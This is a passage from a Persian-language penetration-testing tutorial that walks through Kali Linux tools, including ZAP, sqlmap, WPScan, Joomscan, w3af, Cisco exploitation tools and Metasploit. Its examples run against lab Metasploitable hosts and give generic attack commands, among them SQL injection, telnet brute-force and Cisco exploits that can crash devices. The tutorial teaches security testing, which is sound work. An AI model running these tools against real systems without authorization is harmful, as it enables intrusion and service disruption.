

گام اول: برای باز کردن ZapProxy به مسیر اپلیکیشنها رفته و روی 03-Web Application Analysis و سپس owaspzap کلیک کنید.



گام دوم: روی Accept کلیک کنید.

در این هنگام ZAP شروع به لود شدن میکند.



گام سوم: یکی از گزینهها را از صفحهای که در تصویر زیر میبینید، انتخاب کرده و روی Start کلیک کنید.



در ادامه تصویری از metasploitable با نشانی آیپی 192.168.1.101 را میبینید:



گام چهارم: URL وبی که باید تست شود را در کادر URL to attack وارد کرده و روی Attack کلیک کنید.

پس از آن که اسکن پایان یافت، در پنل سمت چپ سایتهایی که کراول شدهاند را میبینید. در بخش Alerts پنل چپ همه یافتهها را همراه با توضیحاتشان میبینید.



گام پنجم: روی Spider کلیک کنید تا همه لینکهایی که اسکن شدهاند را ببینید.

ابزارهای بررسی دیتابیس

در این بخش با ابزارهای بررسی پایگاههای داده در کالی لینوکس آشنا میشویم.





Sqlmap

Sqlmap یک ابزار تست نفوذ متن-باز است که فرایند تشخیص و اکسپلویت از نقصهای تزریق SQL را به طور خودکار اجرا کرده و کنترل سرورهای دیتابیس را به دست میگیرد. این ابزار موتور تشخیص قدرتمندی دارد. همچنین قابلیتهای گوناگون آن برای تست نفوذ، طیف وسیع سوئیچهای گرفتن فینگرپرینت از دیتابیس، واکشی دادهها از دیتابیس برای دسترسی به فایل سیستم زیرین و اجرای فرامین روی سیستم عامل از طریق اتصالهای Out-of-band کاربرد دارد در ادامه با روش استفاده از sqlmap آشنا میشویم.

گام اول: برای باز کردن sqlmap به بخش اپلیکیشنها بروید و روی 04-Database Assessment و سپس sqlmap کلیک کنید.

آن صفحه وب که دارای آسیبپذیری برای تزریق SQL است به صورت metasploitable در نظر گرفته شده است.



گام دوم: برای آغاز تست تزریق SQL دستور sqlmap – u URL of victim را وارد کنید.

در میان نتایج، برخی متغیرهای آسیبپذیر را میبینید.

Sqlninja

Sqlninja یک ابزار تزریق SQL روی سرور Microsoft SQL با دسترسی کاملاً مبتنی بر GUI است. Sqlninja ابزاری است که برای بهرهبرداری از آسیبپذیریهای تزریق SQL روی وباپلیکیشنهایی هدفگیری کرده است که از مایکروسافت اسکیوال سرور به عنوان بکاند استفاده میکنند. اطلاعات کامل در مورد این ابزار را میتوانید در این نشانی (+) ملاحظه کنید.



گام اول: برای باز کردن sqlninja به بخش اپلیکیشنها رفته و روی 04-Database Assesment و سپس sqlninja کلیک کنید.

ابزارهای اسکن CMS

در این بخش با ابزارهای اسکن CMS در کالی لینوکس آشنا میشویم.





WPScan

WPScan یک اسکنر آسیبپذیریهای وردپرس است که میتوان از آن برای اسکن نصبهای ریموت وردپرس جهت یافتن مشکلات امنیتی بهره گرفت.



گام اول: برای باز کردن WPscan به بخش اپلیکیشنها رفته و روی 03-Web Application Analysis و سپس wpscan کلیک کنید.

به این ترتیب صفحه زیر باز میشود:





گام دوم: برای اسکن کردن آسیبپذیریهای یک وبسایت، دستور را وارد کنید. اگر اسکنر آپدیت نشده باشد، از شما میخواهد که آن را بهروزرسانی کنید. بهتر است این کار را انجام دهید.

زمانی که اسکن آغاز شد، یافتهها را مشاهده میکنید. در تصویر زیر آسیبپذیریها با فلش قرمز مشخص شدهاند.







Joomscan

«جوملا» (Joomla) به جهت انعطافپذیریاش یکی از پرکاربردترین CMS-های موجود است. Joomscan یک ابزار اسکن برای این CMS است. این ابزار به توسعهدهندگان وب و وبمسترها کمک میکند که نقاط ضعف احتمالی امنیتی را روی سایتهای جوملای خود شناسایی کنند.



گام اول: برای باز کردن جوماسکن کافی است فقط روی پنل چپ در ترمینال کلیک کنید و سپس joomscan – parameter را وارد نمایید.

گام دوم: برای دریافت راهنمایی در مورد جوماسکن میتوانید از دستور joomscan /? استفاده کنید.

گام سوم: برای آغاز اسکن، دستور joomscan –u URL of the victim را وارد نمایید.

نتایج مانند تصویر زیر نمایش پیدا میکنند.

ابزارهای SSL Scanning





TLSSLed یک اسکریپت شل لینوکس است که برای ارزیابی امنیت پیادهسازی وب سرور SSL/TLS مقصد (HTTPS) مورد استفاده قرار میگیرد. این ابزار بر اساس sslscan ساخته شده که یک اسکنر کامل SSL/TLS است که خود بر پایه کتابخانه openssl و ابزار خط فرمان openssl s_client ساخته شده است.

تستهای کنونی شامل بررسی پشتیبانی هدف از پروتکل SSLv2، بررسی NULL cipher، cipher-های ضعیف بر اساس طول کلید (40 یا 56 بیت)، موجودی cipher-های قوی (مانند َ AES)، امضا شدن یا نشدن گواهینامه به روش MD5 و ظرفیتهای مذاکره SSL/TLS جاری هستند.

برای آغاز تست، ترمینال را باز کرده و دستور tlssled URL port را وارد کنید. به این ترتیب تست گواهینامه برای یافتن دادهها آغاز میشود.

از روی یافتهها میتواند ببینید که گواهینامه چنان که در تصویر زیر به رنگ سبز مشخص است، تا سال 2018 معتبر هستند.







w3af

w3af یک حمله وباپلیکیشن و فریمورک بازرسی است که هدف آن شناسایی و بهرهبرداری از همه آسیبپذیریهای وباپلیکیشن است. این پکیج یک رابط کاربری گرافیکی (GUI) برای فریمورک است. اگر یک اپلیکیشن فقط-خط فرمان میخواهید، w3af-console را نصب کنید.

این فریمورک به نام metasploit for the web خوانده میشود، اما امکانات بسیار بیشتری دارد، زیرا آسیبپذیریهای وباپلیکیشن با استفاده از تکنیکهای اسکن black-box کشف میشوند. هسته w3af و پلاگینهای آن به طور کامل با پایتون نوشته شدهاند. این پروژه بیش از 130 پلاگین دارد که تزریق SQL، اسکریپتنویسی بین سایتی (XSS)، شمول فایل ریموت و مواردی دیگر از این دست را شناسایی و بهرهبرداری میکند.

گام اول: برای باز کردن این ابزار به بخش اپلیکیشنها رفته و روی 03-Web Application Analysis و سپس w3af کلیک کنید.

گام دوم: در بخش Target نشانی URL مربوط به قربانی را که در این مورد نشانی وب metasploitable است را وارد میکنیم.

گام سوم: پروفایل را انتخاب کرده و روی Start کلیک کنید.

گام چهارم: به بخش Results بروید تا یافتهها را با جزئیات مشاهده کنید.

ابزارهای تحلیل آسیبپذیری در کالی لینوکس

در این بخش از راهنمای تست نفوذ با کالی لینوکس با شیوه استفاده از برخی ابزارها آشنا میشویم که به ما کمک میکنند تا از نقاط ضعف دستگاهها و اپلیکیشنها به منظور کسب کنترلشان استفاده کنیم.

ابزارهای Cisco





کالی لینوکس ابزارهایی دارد که میتوانند برای بهرهبرداری از روتر سیسکو مورد استفاده قرار گیرند. یکی از این ابزارها Cisco-torch است که به منظور اسکن گسترده، گرفتن فینگرپرینت و اکسپلویت استفاده میشود.

ابتدا کنسول ترمینال را با کلیک کردن روی پنل چپ باز کنید.

سپس دستور cisco-torch –parameter IP of host را وارد کنید. اگر چیزی برای اکسپلویت پیدا نشود، نتیجهای مانند زیر نمایش مییابد.



برای این که ببینید کدام پارامترها را میتوان استفاده کرد، دستور cisco-torch? را وارد کنید:

ابزارهای بازرسی سیسکو



این ابزار یک اسکریپت پرل است که روترهای سیسکو را برای یافتن آسیبپذیریهای رایج اسکن میکند. برای استفاده از آن باید ترمینال را از پنل چپ باز کرده و دستور CAT –h hostname or IP را وارد کنید.

امکان افزودن پارامتر p- مانند تصویر زیر نیز وجود دارد که در این مورد از پارامتر 23 برای brute-force استفاده میشود.



Cisco Global Exploiter که به اختصار CGE نامیده میشود، یک ابزار تست پیشرفته، ساده و سریع امنیت است. با استفاده از این ابزار میتوانید انواع مختلفی از حملهها مانند آنچه در تصویر زیر دیده میشوند را اجرا کنید. با این حال، در زمان تست در یک محیط زنده باید مراقب باشید، زیرا برخی از آنها ممکن است موجب کرش دستگاه سیسکو شوند. برای نمونه گزینه [2] میتواند سرویسها را متوقف کند.



برای استفاده از این ابزار باید دستور cge.pl و در ادامه نشانی IP و شماره آسیبپذیری را وارد کنید. تصویر زیر نتیجه تست اجرا شده روی روتر سیسکو را برای آسیبپذیری شماره 3 از فهرست فوق نشان میدهد. نتیجه گویای این است که آسیبپذیری با موفقیت اکسپلویت شده است.



BED

BED برنامهای است که برای بررسی daemon-ها برای خطاهای بالقوه سرریز پشته، رشتههای فرمت و مواردی از این دست مورد استفاده قرار میگیرد.



در این مثال ما رایانه تست را با نشانی IP 192.168.1.102 و پروتکل HTTP تست میکنیم. دستور مورد نظر به صورت bed –s HTTP –t 192.168.1.102 است و تست ادامه خواهد یافت.

ابزارهای اکسپلویت

در این بخش با تعدادی از ابزارهای اکسپلویت که از سوی کالی لینوکس عرضه میشوند، آشنا خواهیم شد.

Metasploit

چنان که پیشتر اشاره کردیم، Metasploit محصولی از Rapid7 است و بسیاری از منابعش را میتوانید در صفحه وب مربوطه در این نشانی (+) ببینید. این ابزار در دو نسخه تجاری و رایگان عرضه شده است. تفاوتهای بین این دو نسخه چندان زیاد نیست. ما در این بخش از نسخه رایگان آن استفاده میکنیم.

شما به عنوان یک هکر اخلاقمدار از Kali Ditribution استفاده میکنید که نسخه کامیونیتی Metasploit در آن جای گرفته است و همراه با دیگر ابزارهای هک اخلاقی موجب صرفهجویی در زمان شما میشود. با این حال اگر بخواهید آن را به عنوان یک ابزار جدا نصب کنید، یک اپلیکیشن است که میتواند روی سیستمهای عامل مختلف مانند لینوکس، ویندوز و مک نصب شود.



ابتدا کنسول Metasploit را در کالی باز کنید. سپس به بخش Applications رفته و روی Exploitation Tools و سپس روی Metasploit کلیک کنید.



پس از آن که اپلیکیشن اجرا شد، صفحه زیر را میبینید که نسخه Metasploit با رنگ قرمز هایلایت شده است.



در کنسول از کاراکتر علامت سؤال (؟) برای دریافت راهنما استفاده کنید تا فهرستی از دستورهای MSP را همراه با توضیحشان نمایش میدهد. بر اساس نیازهایتان و کاربردی که دارید میتوانید دستور مناسب را انتخاب کنید.



دستور مدیریتی مهم دیگر msfupdate است که به آپدیت با جدیدترین اکسپلویتهای آسیبپذیری کمک میکند. پس از اجرای این دستور در کنسول، باید چند دقیقه صبر کنید تا آپدیت تکمیل شود.

